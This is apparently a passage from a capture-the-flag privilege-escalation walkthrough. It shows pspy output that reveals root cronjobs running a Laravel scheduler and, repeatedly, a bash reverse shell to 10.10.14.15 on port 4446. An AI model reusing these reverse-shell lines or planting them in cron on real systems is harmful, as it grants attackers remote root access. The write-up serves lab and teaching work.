 2023/11/25 23:06:17 CMD: UID=0 PID=11 |
2023/11/25 23:06:17 CMD: UID=0 PID=10 |
2023/11/25 23:06:17 CMD: UID=0 PID=9 |
2023/11/25 23:06:17 CMD: UID=0 PID=8 |
2023/11/25 23:06:17 CMD: UID=0 PID=7 |
2023/11/25 23:06:17 CMD: UID=0 PID=5 |
2023/11/25 23:06:17 CMD: UID=0 PID=3 |
2023/11/25 23:06:17 CMD: UID=0 PID=2 |
we see both the root cronjobs which have a uid of 0 running every
minute - this is great as we are currently using the www-data
user but we can still see root cronjobs using pspy :-)
2023/11/25 23:06:17 CMD: UID=0 PID=1 | /sbin/init
2023/11/25 23:07:01 CMD: UID=0 PID=3247 | /bin/sh -c php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
2023/11/25 23:07:01 CMD: UID=0 PID=3246 | /bin/bash -c bash -i >& /dev/tcp/10.10.14.15/4446 0>&1
2023/11/25 23:07:01 CMD: UID=0 PID=3245 | /bin/sh -c php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
2023/11/25 23:07:01 CMD: UID=0 PID=3244 | /bin/sh -c /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.15/4446 0>&1'
2023/11/25 23:07:01 CMD: UID=0 PID=3243 | /usr/sbin/CRON -f
2023/11/25 23:07:01 CMD: UID=0 PID=3242 | /usr/sbin/CRON -f
2023/11/25 23:07:01 CMD: UID=0 PID=3248 | /bin/bash -c bash -i >& /dev/tcp/10.10.14.15/4446 0>&1
2023/11/25 23:07:01 CMD: UID=0 PID=3249 | php /var/www/laravel/artisan schedule:run
2023/11/25 23:08:01 CMD: UID=0 PID=3255 | /bin/sh -c php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
2023/11/25 23:08:01 CMD: UID=0 PID=3254 | /bin/bash -c bash -i >& /dev/tcp/10.10.14.15/4446 0>&1
2023/11/25 23:08:01 CMD: UID=0 PID=3253 | /bin/sh -c php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
2023/11/25 23:08:01 CMD: UID=0 PID=3252 | /bin/sh -c /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.15/4446 0>&1'
2023/11/25 23:08:01 CMD: UID=0 PID=3251 | /usr/sbin/CRON -f
2023/11/25 23:08:01 CMD: UID=0 PID=3250 | /usr/sbin/CRON -f
2023/11/25 23:08:01 CMD: UID=0 PID=3256 | /bin/bash -c bash -i >& /dev/tcp/10.10.14.15/4446 0>&1
2023/11/25 23:08:01 CMD: UID=0 PID=3257 | php /var/www/laravel/artisan schedule:run
2023/11/25 23:09:01 CMD: UID=0 PID=3266 | /bin/sh -c php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
2023/11/25 23:09:01 CMD: UID=0 PID=3265 | /bin/sh -c /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.15/4446 0>&1'
2023/11/25 23:09:01 CMD: UID=0 PID=3264 | /bin/sh -c [ -x /usr/lib/php/sessionclean ] && /usr/lib/php/sessionclean